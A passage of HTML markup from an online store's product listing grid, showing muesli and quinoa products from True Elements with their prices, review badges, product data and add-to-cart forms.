            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-template--19101337288942__product-gridlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 4;">
                                            <div class="product-item" data-product-id="8100354818286" data-json-product='{"id": 8100354818286,"handle": "muesli-fruit-and-nut-400gm","media": null,"variants": [{&quot;id&quot;:44258531016942,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;4074&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43693997195502,&quot;product_id&quot;:8100354818286,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T11:30:13+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T11:30:32+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c.png?v=1744351232&quot;,&quot;variant_ids&quot;:[44258531016942]},&quot;available&quot;:true,&quot;name&quot;:&quot;Real Freeze Dried Fruits \u0026 Crunchy Nuts Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662759&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35874991767790,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c.png?v=1744351232&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_165x.png?v=1744351232 165w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_170x.png?v=1744351232 170w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_185x.png?v=1744351232 185w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_198x.png?v=1744351232 198w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_205x.png?v=1744351232 205w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_210x.png?v=1744351232 210w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_220x.png?v=1744351232 220w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_245x.png?v=1744351232 245w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_270x.png?v=1744351232 270w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_290x.png?v=1744351232 290w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_320x.png?v=1744351232 320w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_355x.png?v=1744351232 355w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_360x.png?v=1744351232 360w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_370x.png?v=1744351232 370w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_420x.png?v=1744351232 420w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_430x.png?v=1744351232 430w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_460x.png?v=1744351232 460w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_470x.png?v=1744351232 470w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_510x.png?v=1744351232 510w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_523x.png?v=1744351232 523w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_533x.png?v=1744351232 533w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_534x.png?v=1744351232 534w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_570x.png?v=1744351232 570w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_640x.png?v=1744351232 640w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_665x.png?v=1744351232 665w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_670x.png?v=1744351232 670w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_720x.png?v=1744351232 720w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_775x.png?v=1744351232 775w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_785x.png?v=1744351232 785w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_870x.png?v=1744351232 870w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_930x.png?v=1744351232 930w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_935x.png?v=1744351232 935w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_940x.png?v=1744351232 940w,//true-elements.com/cdn/shop/files/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c_1066x.png?v=1744351232 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Real Freeze Dried Fruits &amp; Crunchy Nuts Muesli 400gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/muesli-fruit-and-nut-400gm" title="Real Freeze Dried Fruits &amp; Crunchy Nuts Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100354818286-template--19101337288942__product-grid" data-product-id="8100354818286" enctype="multipart/form-data"><input type="hidden" name="id" value="44258531016942" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/muesli-fruit-and-nut-400gm" data-product-title="Real Freeze Dried Fruits &amp; Crunchy Nuts Muesli 400gm" data-product-url="/products/muesli-fruit-and-nut-400gm">Real Freeze Dried Fruits &amp; Crunchy Nuts Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100354818286' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='69' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 69 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100354818286"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli Fruit and Nut: True Elements Fruit, Seeds and Nut Muesli is a breakfast option for those seeking to start their day in a healthy way. This Fruits, Nuts, Seeds Muesli is made up of 100% real and clean ingredients with...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100354818286-template--19101337288942__product-gridlist" data-product-id="8100354818286" enctype="multipart/form-data"><input type="hidden" name="id" value="44258531016942" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100354818286-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 5;">
                                            <div class="product-item" data-product-id="8100377428206" data-json-product='{"id": 8100377428206,"handle": "crunchy-nuts-berries-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258615427310,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;7874&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43684950638830,&quot;product_id&quot;:8100377428206,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-10T18:09:59+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-10T18:10:18+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Nuts_Berries_Muesli_400g.png?v=1744288818&quot;,&quot;variant_ids&quot;:[44258615427310]},&quot;available&quot;:true,&quot;name&quot;:&quot;Crunch-loaded Nuts \u0026 Berries Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662124&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35869460889838,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Nuts_Berries_Muesli_400g.png?v=1744288818&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_165x.png?v=1744288818 165w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_170x.png?v=1744288818 170w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_185x.png?v=1744288818 185w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_198x.png?v=1744288818 198w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_205x.png?v=1744288818 205w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_210x.png?v=1744288818 210w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_220x.png?v=1744288818 220w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_245x.png?v=1744288818 245w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_270x.png?v=1744288818 270w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_290x.png?v=1744288818 290w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_320x.png?v=1744288818 320w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_355x.png?v=1744288818 355w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_360x.png?v=1744288818 360w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_370x.png?v=1744288818 370w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_420x.png?v=1744288818 420w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_430x.png?v=1744288818 430w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_460x.png?v=1744288818 460w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_470x.png?v=1744288818 470w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_510x.png?v=1744288818 510w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_523x.png?v=1744288818 523w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_533x.png?v=1744288818 533w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_534x.png?v=1744288818 534w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_570x.png?v=1744288818 570w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_640x.png?v=1744288818 640w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_665x.png?v=1744288818 665w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_670x.png?v=1744288818 670w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_720x.png?v=1744288818 720w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_775x.png?v=1744288818 775w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_785x.png?v=1744288818 785w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_870x.png?v=1744288818 870w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_930x.png?v=1744288818 930w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_935x.png?v=1744288818 935w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_940x.png?v=1744288818 940w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_1066x.png?v=1744288818 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Crunch-loaded Nuts &amp; Berries Muesli 400gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/crunchy-nuts-berries-muesli-400gm" title="Crunch-loaded Nuts &amp; Berries Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100377428206-template--19101337288942__product-grid" data-product-id="8100377428206" enctype="multipart/form-data"><input type="hidden" name="id" value="44258615427310" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/crunchy-nuts-berries-muesli-400gm" data-product-title="Crunch-loaded Nuts &amp; Berries Muesli 400gm" data-product-url="/products/crunchy-nuts-berries-muesli-400gm">Crunch-loaded Nuts &amp; Berries Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100377428206' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.43' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.43' tabindex='0' aria-label='4.43 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100377428206"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Crunchy Nuts and Berries Muesli: Kickstart your mornings with the perfect crunch! True Elements Nuts &amp; Berries Muesli is a powerhouse blend of crispy almonds, juicy cranberries, sweet blueberries, and fiber-rich whole grains. Packed with antioxidants, vitamins, and energy-boosting goodness, it’s...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100377428206-template--19101337288942__product-gridlist" data-product-id="8100377428206" enctype="multipart/form-data"><input type="hidden" name="id" value="44258615427310" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100377428206-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 6;">
                                            <div class="product-item" data-product-id="8145039687918" data-json-product='{"id": 8145039687918,"handle": "quinoa-500gm","media": null,"variants": [{&quot;id&quot;:44389097832686,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;4523&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554790170862,&quot;product_id&quot;:8145039687918,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:32:54+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:10:24+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Quinoa.png?v=1766040024&quot;,&quot;variant_ids&quot;:[44389097832686]},&quot;available&quot;:true,&quot;name&quot;:&quot;Quinoa 500gm - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:35000,&quot;weight&quot;:500,&quot;compare_at_price&quot;:35000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662421&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372152774894,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Quinoa.png?v=1766040024&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_165x.png?v=1766040024 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_170x.png?v=1766040024 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_185x.png?v=1766040024 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_198x.png?v=1766040024 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_205x.png?v=1766040024 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_210x.png?v=1766040024 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_220x.png?v=1766040024 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_245x.png?v=1766040024 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_270x.png?v=1766040024 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_290x.png?v=1766040024 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_320x.png?v=1766040024 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_355x.png?v=1766040024 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_360x.png?v=1766040024 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_370x.png?v=1766040024 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_420x.png?v=1766040024 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_430x.png?v=1766040024 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_460x.png?v=1766040024 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_470x.png?v=1766040024 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_510x.png?v=1766040024 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_523x.png?v=1766040024 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_533x.png?v=1766040024 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_534x.png?v=1766040024 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_570x.png?v=1766040024 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_640x.png?v=1766040024 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_665x.png?v=1766040024 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_670x.png?v=1766040024 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_720x.png?v=1766040024 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_775x.png?v=1766040024 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_785x.png?v=1766040024 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_870x.png?v=1766040024 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_930x.png?v=1766040024 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_935x.png?v=1766040024 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_940x.png?v=1766040024 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1066x.png?v=1766040024 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1160x.png?v=1766040024 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1170x.png?v=1766040024 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1270x.png?v=1766040024 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1370x.png?v=1766040024 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1570x.png?v=1766040024 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1770x.png?v=1766040024 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1850x.png?v=1766040024 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Quinoa_1880x.png?v=1766040024 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Quinoa 500gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/quinoa-500gm" title="Quinoa 500gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8145039687918-template--19101337288942__product-grid" data-product-id="8145039687918" enctype="multipart/form-data"><input type="hidden" name="id" value="44389097832686" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/quinoa-500gm" data-product-title="Quinoa 500gm" data-product-url="/products/quinoa-500gm">Quinoa 500gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8145039687918' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8145039687918"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Quinoa: True Elements Quinoa is whole grain certified, 100% natural, and unprocessed. This means white quinoa provides all the necessary required amount of nutrients and doesn't compromise with your health. It is beneficial for skin, hair, and overall health. The property...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 350.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 350.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 350.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
